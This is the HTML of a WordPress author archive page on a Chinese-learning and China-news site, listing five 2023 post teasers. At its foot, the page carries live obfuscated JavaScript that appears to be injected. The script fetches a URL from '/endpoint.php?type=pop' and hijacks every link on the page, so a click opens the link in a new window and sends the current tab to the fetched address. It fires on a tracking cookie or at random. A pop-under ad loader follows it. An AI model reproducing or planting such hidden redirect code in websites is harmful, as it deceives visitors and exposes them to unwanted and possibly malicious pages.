<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://chinaacademy.info/category/travel/">Travel</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://chinaacademy.info/category/blog/">Blog</a></li>
</ul></div>            <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_education_academy_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
        </nav>
    </div>
</div>          </div>
                      <div class="col-lg-1 col-md-2 col-6 align-self-center">
              <div class="search-box">
                <span><a href="#"><i class="fas fa-search"></i></a></span>
              </div>
            </div>
                  </div>
        <div class="serach_outer">
          <div class="closepop"><a href="#maincontent"><i class="fa fa-window-close"></i></a></div>
          <div class="serach_inner">
            
<form method="get" class="search-form" action="https://chinaacademy.info/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>          </div>
        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<main id="maincontent" role="main">
  <div class="middle-align container">
          <div class="row m-0">
        <div id="our-services" class="services col-lg-8 col-md-8">
          <h1 class="page-title">Author: <span>admin</span></h1>          <article id="post-2208" class="inner-service post-2208 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
  <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
          <div class="row m-0">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="1430" height="809" src="https://chinaacademy.info/wp-content/uploads/2023/10/chinese-classes-lodon.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/chinese-classes-lodon.jpg 1430w, https://chinaacademy.info/wp-content/uploads/2023/10/chinese-classes-lodon-300x170.jpg 300w, https://chinaacademy.info/wp-content/uploads/2023/10/chinese-classes-lodon-1024x579.jpg 1024w, https://chinaacademy.info/wp-content/uploads/2023/10/chinese-classes-lodon-768x434.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" />          </div>
                <div class="new-text col-lg-6 col-md-6">
          <h2 class="section-title"><a href="https://chinaacademy.info/2023/10/18/best-chinese-classes-in-london-a-review-of-schools-tutors-and-online-options/" title="Best Chinese Classes in London: A Review of Schools, Tutors, and Online Options">Best Chinese Classes in London: A Review of Schools, Tutors, and Online Options<span class="screen-reader-text">Best Chinese Classes in London: A Review of Schools, Tutors, and Online Options</span></a></h2>
                      <div class="post-info">
                                <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://chinaacademy.info/2023/10/18/">18 October 2023<span class="screen-reader-text">18 October 2023</span></a></span>
                
                                  <span>|</span> <i class="far fa-user"></i><span class="entry-author"><a href="https://chinaacademy.info/author/admin/">admin<span class="screen-reader-text">admin</span></a></span>
                
                                  <span>|</span> <i class="fas fa-comments"></i><span class="entry-comments">0 Comment </span>
                
                                  <span>|</span> <i class="far fa-clock"></i><span class="entry-time">05:30</span>
                              <hr>
            </div>
                    <div class="entry-content">
            <p>
                                                Whether you’ve just discovered your interest in learning Chinese, want to rekindle your enthusiasm after years away, or your company is looking to engage with Chinese businesses, language classes can                                           </p>
          </div>
                      <div class="content-bttn">
              <a class="view-more" href="https://chinaacademy.info/2023/10/18/best-chinese-classes-in-london-a-review-of-schools-tutors-and-online-options/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
            </div>
                  </div>
      </div>
      </div>
</article><article id="post-2209" class="inner-service post-2209 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
          <div class="row m-0">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="1024" height="576" src="https://chinaacademy.info/wp-content/uploads/2023/10/feature-3-1024x576-WjGX5s.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/feature-3-1024x576-WjGX5s.jpeg 1024w, https://chinaacademy.info/wp-content/uploads/2023/10/feature-3-1024x576-WjGX5s-300x169.jpeg 300w, https://chinaacademy.info/wp-content/uploads/2023/10/feature-3-1024x576-WjGX5s-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />          </div>
                <div class="new-text col-lg-6 col-md-6">
          <h2 class="section-title"><a href="https://chinaacademy.info/2023/10/17/chinas-e-commerce-slows-down-as-celebrities-turn-to-xiaohongshu-for-quiet-selling/" title="China’s E-Commerce Slows Down as Celebrities Turn to Xiaohongshu for ‘Quiet Selling’">China’s E-Commerce Slows Down as Celebrities Turn to Xiaohongshu for ‘Quiet Selling’<span class="screen-reader-text">China’s E-Commerce Slows Down as Celebrities Turn to Xiaohongshu for ‘Quiet Selling’</span></a></h2>
                      <div class="post-info">
                                <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://chinaacademy.info/2023/10/17/">17 October 2023<span class="screen-reader-text">17 October 2023</span></a></span>
                
                                  <span>|</span> <i class="far fa-user"></i><span class="entry-author"><a href="https://chinaacademy.info/author/admin/">admin<span class="screen-reader-text">admin</span></a></span>
                
                                  <span>|</span> <i class="fas fa-comments"></i><span class="entry-comments">0 Comment </span>
                
                                  <span>|</span> <i class="far fa-clock"></i><span class="entry-time">14:57</span>
                              <hr>
            </div>
                    <div class="entry-content">
            <p>
                                                Taiwanese singer Annie Yi is the latest celebrity to start “quiet selling” on Xiaohongshu. Here’s why Chinese consumers are gravitating towards these hours-long livestreams.&nbsp; “The reason why you can’t use                                           </p>
          </div>
                      <div class="content-bttn">
              <a class="view-more" href="https://chinaacademy.info/2023/10/17/chinas-e-commerce-slows-down-as-celebrities-turn-to-xiaohongshu-for-quiet-selling/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
            </div>
                  </div>
      </div>
      </div>
</article><article id="post-2211" class="inner-service post-2211 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
          <div class="row m-0">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="1024" height="576" src="https://chinaacademy.info/wp-content/uploads/2023/10/feature-2-1024x576-dBLBfY.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/feature-2-1024x576-dBLBfY.jpeg 1024w, https://chinaacademy.info/wp-content/uploads/2023/10/feature-2-1024x576-dBLBfY-300x169.jpeg 300w, https://chinaacademy.info/wp-content/uploads/2023/10/feature-2-1024x576-dBLBfY-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />          </div>
                <div class="new-text col-lg-6 col-md-6">
          <h2 class="section-title"><a href="https://chinaacademy.info/2023/10/12/why-brands-need-to-pay-attention-to-chinas-proposed-ban-on-offensive-attire/" title="Why Brands Need to Pay Attention to China’s Proposed Ban on ‘Offensive Attire’">Why Brands Need to Pay Attention to China’s Proposed Ban on ‘Offensive Attire’<span class="screen-reader-text">Why Brands Need to Pay Attention to China’s Proposed Ban on ‘Offensive Attire’</span></a></h2>
                      <div class="post-info">
                                <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://chinaacademy.info/2023/10/12/">12 October 2023<span class="screen-reader-text">12 October 2023</span></a></span>
                
                                  <span>|</span> <i class="far fa-user"></i><span class="entry-author"><a href="https://chinaacademy.info/author/admin/">admin<span class="screen-reader-text">admin</span></a></span>
                
                                  <span>|</span> <i class="fas fa-comments"></i><span class="entry-comments">0 Comment </span>
                
                                  <span>|</span> <i class="far fa-clock"></i><span class="entry-time">13:11</span>
                              <hr>
            </div>
                    <div class="entry-content">
            <p>
                                                China has proposed a law that would ban clothing that “hurts the feelings of the Chinese nation.” Should brands start treading lightly? What Happened:&nbsp;In China, clothing that is considered “offensive”                                           </p>
          </div>
                      <div class="content-bttn">
              <a class="view-more" href="https://chinaacademy.info/2023/10/12/why-brands-need-to-pay-attention-to-chinas-proposed-ban-on-offensive-attire/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
            </div>
                  </div>
      </div>
      </div>
</article><article id="post-2213" class="inner-service post-2213 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
          <div class="row m-0">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="951" height="563" src="https://chinaacademy.info/wp-content/uploads/2023/10/feature-1-ESrNQc.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/feature-1-ESrNQc.jpeg 951w, https://chinaacademy.info/wp-content/uploads/2023/10/feature-1-ESrNQc-300x178.jpeg 300w, https://chinaacademy.info/wp-content/uploads/2023/10/feature-1-ESrNQc-768x455.jpeg 768w" sizes="(max-width: 951px) 100vw, 951px" />          </div>
                <div class="new-text col-lg-6 col-md-6">
          <h2 class="section-title"><a href="https://chinaacademy.info/2023/10/10/young-chinese-turn-to-taobao-for-psychological-support/" title="Young Chinese Turn to Taobao for Psychological Support">Young Chinese Turn to Taobao for Psychological Support<span class="screen-reader-text">Young Chinese Turn to Taobao for Psychological Support</span></a></h2>
                      <div class="post-info">
                                <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://chinaacademy.info/2023/10/10/">10 October 2023<span class="screen-reader-text">10 October 2023</span></a></span>
                
                                  <span>|</span> <i class="far fa-user"></i><span class="entry-author"><a href="https://chinaacademy.info/author/admin/">admin<span class="screen-reader-text">admin</span></a></span>
                
                                  <span>|</span> <i class="fas fa-comments"></i><span class="entry-comments">0 Comment </span>
                
                                  <span>|</span> <i class="far fa-clock"></i><span class="entry-time">15:19</span>
                              <hr>
            </div>
                    <div class="entry-content">
            <p>
                                                On Taobao, young Chinese can find plenty of people willing to help them talk through their mental health struggles for a fee. However, it is unclear where companionship ends and                                           </p>
          </div>
                      <div class="content-bttn">
              <a class="view-more" href="https://chinaacademy.info/2023/10/10/young-chinese-turn-to-taobao-for-psychological-support/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
            </div>
                  </div>
      </div>
      </div>
</article><article id="post-2215" class="inner-service post-2215 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
  <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
          <div class="row m-0">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="1014" height="409" src="https://chinaacademy.info/wp-content/uploads/2023/10/chinese-tone-marks-1CNg0G.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/chinese-tone-marks-1CNg0G.jpeg 1014w, https://chinaacademy.info/wp-content/uploads/2023/10/chinese-tone-marks-1CNg0G-300x121.jpeg 300w, https://chinaacademy.info/wp-content/uploads/2023/10/chinese-tone-marks-1CNg0G-768x310.jpeg 768w" sizes="(max-width: 1014px) 100vw, 1014px" />          </div>
                <div class="new-text col-lg-6 col-md-6">
          <h2 class="section-title"><a href="https://chinaacademy.info/2023/10/09/mastering-tones-in-mandarin-chinese-a-comprehensive-guide/" title="Mastering Tones in Mandarin Chinese: A Comprehensive Guide">Mastering Tones in Mandarin Chinese: A Comprehensive Guide<span class="screen-reader-text">Mastering Tones in Mandarin Chinese: A Comprehensive Guide</span></a></h2>
                      <div class="post-info">
                                <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://chinaacademy.info/2023/10/09/">9 October 2023<span class="screen-reader-text">9 October 2023</span></a></span>
                
                                  <span>|</span> <i class="far fa-user"></i><span class="entry-author"><a href="https://chinaacademy.info/author/admin/">admin<span class="screen-reader-text">admin</span></a></span>
                
                                  <span>|</span> <i class="fas fa-comments"></i><span class="entry-comments">0 Comment </span>
                
                                  <span>|</span> <i class="far fa-clock"></i><span class="entry-time">03:39</span>
                              <hr>
            </div>
                    <div class="entry-content">
            <p>
                                                Learning Chinese is an exciting endeavor, but it has its challenges. One of the biggest hurdles for learners is mastering tones. Tones are a unique feature in languages like Mandarin                                           </p>
          </div>
                      <div class="content-bttn">
              <a class="view-more" href="https://chinaacademy.info/2023/10/09/mastering-tones-in-mandarin-chinese-a-comprehensive-guide/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
            </div>
                  </div>
      </div>
      </div>
</article>                      <div class="navigation">
              
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://chinaacademy.info/author/admin/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://chinaacademy.info/author/admin/page/100/">100</a>
<a class="next page-numbers" href="https://chinaacademy.info/author/admin/page/2/">Next</a></div>
	</nav>              <div class="clearfix"></div>
            </div>
                  </div>
        <div class="col-lg-4 col-md-4 sidebar"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://chinaacademy.info/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/30/%e5%a4%a7%e9%97%a8/">大门</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/29/%e6%98%a5%e8%8a%82/">春节</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/28/%e9%9a%be%e8%bf%87/">难过</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/27/%e5%a5%bd%e5%83%8f/">好像</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/26/%e5%b7%ae%e4%b8%8d%e5%a4%9a/">差不多</a></li>
</ul></div></div>
</aside></div>
      </div>
        <div class="clearfix"></div>
  </div>
</main>

    <footer role="contentinfo">
        <div class="footer copyright-wrapper">
            <div class="container">
                                <div class="row">
                    <div class="footer_hide col-xs-12 footer-block">
                                          </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-2">
          	<div class="copyright container">
                <p><a href=https://www.vwthemes.com/themes/free-academic-wordpress-theme/ target='_blank'>Academic WordPress Theme</a> </p>
                                                             <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                              	</div>
          	<div class="clear"></div>
        </div>
    </footer>

        <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js-js'></script>

<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
<script type="text/javascript">
   var uid = '387193';
   var wid = '669245';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>
    </body>
</html>
